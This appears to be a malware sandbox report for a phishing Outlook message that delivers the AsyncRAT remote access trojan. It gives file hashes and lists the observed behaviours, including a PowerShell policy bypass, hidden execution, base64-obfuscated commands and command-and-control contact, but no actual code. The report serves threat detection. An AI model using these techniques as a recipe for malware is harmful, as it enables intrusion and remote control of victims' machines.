








| File name: | WG MrTUNNING AB PO-TS00663.msg |
| Full analysis: | https://app.any.run/tasks/bd126e81-6d41-495e-9430-7b5b68de71ea |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | February 25, 2025, 10:10:08 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | A5DA31AA6D6441D515C9CFA966DF93D7 |
| SHA1: | DF4115874D48B4AC4672DE9F44066D98D8C4CAA1 |
| SHA256: | 95A6AE060FA912C8F00D8F7F390097CC54193531B924F4C8950664D3B7B17056 |
| SSDEEP: | 98304:7Erz+1jKYHoRT5tQUaV0NETkK0k7Im+rJKxm7dPrMvyqtCBFVjhO6J0E/dXGNKk6:yesGrtgX |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 4528)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 5164)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 4528)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 4528)
Run PowerShell with an invisible window
- powershell.exe (PID: 4528)
ASYNCRAT has been detected (SURICATA)
- powershell.exe (PID: 4528)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 4528)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 2564)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5164)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 5164)
Creates file in the systems drive root
- WinRAR.exe (PID: 7152)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7152)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 5164)
Base64-obfuscated command line is found
- cmd.exe (PID: 5164)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4528)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2564)
Connects to unusual port
- powershell.exe (PID: 4528)
Contacting a server suspected of hosting an CnC
- powershell.exe (PID: 4528)


